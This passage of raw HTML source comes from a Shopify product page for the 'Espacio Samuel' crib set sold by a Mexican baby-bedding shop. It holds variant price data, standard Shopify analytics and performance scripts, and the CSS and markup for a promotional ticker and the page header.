cuna"},"id":"45795703914667","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Premium \/ No","untranslatedTitle":"Colecho \/ Premium \/ No"},{"price":{"amount":2610.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795703947435","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Elite \/ No","untranslatedTitle":"Colecho \/ Elite \/ No"},{"price":{"amount":2610.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795703980203","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Colecho \/ Trenza \/ No","untranslatedTitle":"Colecho \/ Trenza \/ No"},{"price":{"amount":2295.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704012971","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Riel \/ No","untranslatedTitle":"Estándar \/ Riel \/ No"},{"price":{"amount":2610.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704045739","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Premium \/ No","untranslatedTitle":"Estándar \/ Premium \/ No"},{"price":{"amount":2969.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704078507","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Elite \/ No","untranslatedTitle":"Estándar \/ Elite \/ No"},{"price":{"amount":3149.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704111275","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Trenza \/ No","untranslatedTitle":"Estándar \/ Trenza \/ No"},{"price":{"amount":3149.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704144043","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Estándar \/ Montessori \/ No","untranslatedTitle":"Estándar \/ Montessori \/ No"},{"price":{"amount":2790.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704176811","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Riel \/ No","untranslatedTitle":"Cama cuna \/ Riel \/ No"},{"price":{"amount":3051.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704209579","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Premium \/ No","untranslatedTitle":"Cama cuna \/ Premium \/ No"},{"price":{"amount":3239.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704242347","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Elite \/ No","untranslatedTitle":"Cama cuna \/ Elite \/ No"},{"price":{"amount":3510.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704275115","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Trenza \/ No","untranslatedTitle":"Cama cuna \/ Trenza \/ No"},{"price":{"amount":3510.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704307883","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Cama cuna \/ Montessori \/ No","untranslatedTitle":"Cama cuna \/ Montessori \/ No"},{"price":{"amount":3330.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704340651","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Individual \/ Riel \/ No","untranslatedTitle":"Individual \/ Riel \/ No"},{"price":{"amount":3510.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704373419","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Individual \/ Premium \/ No","untranslatedTitle":"Individual \/ Premium \/ No"},{"price":{"amount":3780.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704406187","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Individual \/ Elite \/ No","untranslatedTitle":"Individual \/ Elite \/ No"},{"price":{"amount":3869.1,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704438955","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Individual \/ Trenza \/ No","untranslatedTitle":"Individual \/ Trenza \/ No"},{"price":{"amount":4050.0,"currencyCode":"MXN"},"product":{"title":"Juego de cuna Espacio Samuel","vendor":"Corazon De Algodon","id":"7401018359979","untranslatedTitle":"Juego de cuna Espacio Samuel","url":"\/products\/juego-de-cuna-espacio-samuel","type":"Juegos de cuna"},"id":"45795704471723","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591"},"sku":null,"title":"Individual \/ Montessori \/ No","untranslatedTitle":"Individual \/ Montessori \/ No"}],"purchasingCompany":null},},"https://www.corazondealgodon.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59438334123","storefrontBaseUrl":"https:\/\/www.corazondealgodon.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2429.1,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Juego de cuna Espacio Samuel\",\"vendor\":\"Corazon De Algodon\",\"id\":\"7401018359979\",\"untranslatedTitle\":\"Juego de cuna Espacio Samuel\",\"url\":\"\/products\/juego-de-cuna-espacio-samuel\",\"type\":\"Juegos de cuna\"},\"id\":\"42034922487979\",\"image\":{\"src\":\"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591\"},\"sku\":\"\",\"title\":\"Colecho \/ Riel \/ Si\",\"untranslatedTitle\":\"Colecho \/ Riel \/ Si\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7401018359979,"gid":"gid:\/\/shopify\/Product\/7401018359979","vendor":"Corazon De Algodon","type":"Juegos de cuna","handle":"juego-de-cuna-espacio-samuel","variants":[{"id":42034922487979,"price":242910,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ Si","public_title":"Colecho \/ Riel \/ Si","sku":""},{"id":42010081296555,"price":284220,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ Si","public_title":"Colecho \/ Premium \/ Si","sku":null},{"id":42010081329323,"price":296910,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ Si","public_title":"Colecho \/ Elite \/ Si","sku":null},{"id":42010081362091,"price":296910,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ Si","public_title":"Colecho \/ Trenza \/ Si","sku":null},{"id":42034922520747,"price":274410,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ Si","public_title":"Estándar \/ Riel \/ Si","sku":""},{"id":42010081427627,"price":305910,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ Si","public_title":"Estándar \/ Premium \/ Si","sku":null},{"id":42010081460395,"price":341820,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ Si","public_title":"Estándar \/ Elite \/ Si","sku":null},{"id":42010081493163,"price":359820,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ Si","public_title":"Estándar \/ Trenza \/ Si","sku":null},{"id":42010081525931,"price":359820,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ Si","public_title":"Estándar \/ Montessori \/ Si","sku":null},{"id":42034922553515,"price":327510,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ Si","public_title":"Cama cuna \/ Riel \/ Si","sku":""},{"id":42010081558699,"price":353610,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ Si","public_title":"Cama cuna \/ Premium \/ Si","sku":null},{"id":42010081591467,"price":372420,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ Si","public_title":"Cama cuna \/ Elite \/ Si","sku":null},{"id":42010081624235,"price":399510,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ Si","public_title":"Cama cuna \/ Trenza \/ Si","sku":null},{"id":42010081657003,"price":399510,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ Si","public_title":"Cama cuna \/ Montessori \/ Si","sku":null},{"id":45795703881899,"price":207000,"name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ No","public_title":"Colecho \/ Riel \/ No","sku":null},{"id":45795703914667,"price":248310,"name":"Juego de cuna Espacio Samuel - Colecho \/ Premium \/ No","public_title":"Colecho \/ Premium \/ No","sku":null},{"id":45795703947435,"price":261000,"name":"Juego de cuna Espacio Samuel - Colecho \/ Elite \/ No","public_title":"Colecho \/ Elite \/ No","sku":null},{"id":45795703980203,"price":261000,"name":"Juego de cuna Espacio Samuel - Colecho \/ Trenza \/ No","public_title":"Colecho \/ Trenza \/ No","sku":null},{"id":45795704012971,"price":229500,"name":"Juego de cuna Espacio Samuel - Estándar \/ Riel \/ No","public_title":"Estándar \/ Riel \/ No","sku":null},{"id":45795704045739,"price":261000,"name":"Juego de cuna Espacio Samuel - Estándar \/ Premium \/ No","public_title":"Estándar \/ Premium \/ No","sku":null},{"id":45795704078507,"price":296910,"name":"Juego de cuna Espacio Samuel - Estándar \/ Elite \/ No","public_title":"Estándar \/ Elite \/ No","sku":null},{"id":45795704111275,"price":314910,"name":"Juego de cuna Espacio Samuel - Estándar \/ Trenza \/ No","public_title":"Estándar \/ Trenza \/ No","sku":null},{"id":45795704144043,"price":314910,"name":"Juego de cuna Espacio Samuel - Estándar \/ Montessori \/ No","public_title":"Estándar \/ Montessori \/ No","sku":null},{"id":45795704176811,"price":279000,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Riel \/ No","public_title":"Cama cuna \/ Riel \/ No","sku":null},{"id":45795704209579,"price":305100,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Premium \/ No","public_title":"Cama cuna \/ Premium \/ No","sku":null},{"id":45795704242347,"price":323910,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Elite \/ No","public_title":"Cama cuna \/ Elite \/ No","sku":null},{"id":45795704275115,"price":351000,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Trenza \/ No","public_title":"Cama cuna \/ Trenza \/ No","sku":null},{"id":45795704307883,"price":351000,"name":"Juego de cuna Espacio Samuel - Cama cuna \/ Montessori \/ No","public_title":"Cama cuna \/ Montessori \/ No","sku":null},{"id":45795704340651,"price":333000,"name":"Juego de cuna Espacio Samuel - Individual \/ Riel \/ No","public_title":"Individual \/ Riel \/ No","sku":null},{"id":45795704373419,"price":351000,"name":"Juego de cuna Espacio Samuel - Individual \/ Premium \/ No","public_title":"Individual \/ Premium \/ No","sku":null},{"id":45795704406187,"price":378000,"name":"Juego de cuna Espacio Samuel - Individual \/ Elite \/ No","public_title":"Individual \/ Elite \/ No","sku":null},{"id":45795704438955,"price":386910,"name":"Juego de cuna Espacio Samuel - Individual \/ Trenza \/ No","public_title":"Individual \/ Trenza \/ No","sku":null},{"id":45795704471723,"price":405000,"name":"Juego de cuna Espacio Samuel - Individual \/ Montessori \/ No","public_title":"Individual \/ Montessori \/ No","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7401018359979,"requestId":"c2d48fa1-230f-4e4a-81a5-27d3b0ae9502-1768861246"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59438334123,
      theme_id: 144841539755,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59438334123,"isMerchantRequest":null,"themeId":144841539755,"themeCityHash":"8222385107491131353","contentLanguage":"es","currency":"MXN","eventMetadataId":"5f96a469-f946-409d-ae69-859f94fd9cf8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7401018359979,"requestId":"c2d48fa1-230f-4e4a-81a5-27d3b0ae9502-1768861246","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42034922487979,"productId":7401018359979,"productGid":"gid:\/\/shopify\/Product\/7401018359979","name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ Si","price":"2429.10","sku":"","brand":"Corazon De Algodon","variant":"Colecho \/ Riel \/ Si","category":"Juegos de cuna","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42034922487979,"productId":7401018359979,"productGid":"gid:\/\/shopify\/Product\/7401018359979","name":"Juego de cuna Espacio Samuel - Colecho \/ Riel \/ Si","price":"2429.10","sku":"","brand":"Corazon De Algodon","variant":"Colecho \/ Riel \/ Si","category":"Juegos de cuna","nonInteraction":true,"remote":false,"referer":"https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59438334123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144841539755"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.corazondealgodon.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Envios gratis arriba de $2,999
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              10% de descuento en toda la tienda
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18583899635883__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
